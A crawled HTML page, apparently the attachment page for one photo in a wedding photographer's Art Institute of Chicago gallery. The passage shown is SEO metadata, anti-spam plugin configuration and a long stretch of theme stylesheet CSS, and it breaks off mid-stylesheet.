

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/
body_size: 42007
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8f1349578a","_rest_nonce":"158f8b768a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8f1349578a","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/4addcddce051c89791ec61e0bb6aeb83.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"04fe1f9da72c61039d06fa38acd8fa26","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>art-institute-of-chicago-wedding-photo-43 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="art-institute-of-chicago-wedding-photo-43 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/","url":"https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/","name":"art-institute-of-chicago-wedding-photo-43 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/#primaryimage"},"image":{"@id":"https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43.jpg","datePublished":"2011-11-15T08:00:25+00:00","dateModified":"2011-11-15T08:00:25+00:00","breadcrumb":{"@id":"https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2011/11/art-institute-of-chicago-wedding-photo-43.jpg","width":750,"height":500},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"art institute of chicago wedding | lauren + stepehen","item":"https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/"},{"@type":"ListItem","position":3,"name":"art-institute-of-chicago-wedding-photo-43"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; art-institute-of-chicago-wedding-photo-43 Comments Feed" href="https://carolinetran.net/art-institute-of-chicago-wedding-lauren-stepehen/art-institute-of-chicago-wedding-photo-43/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom 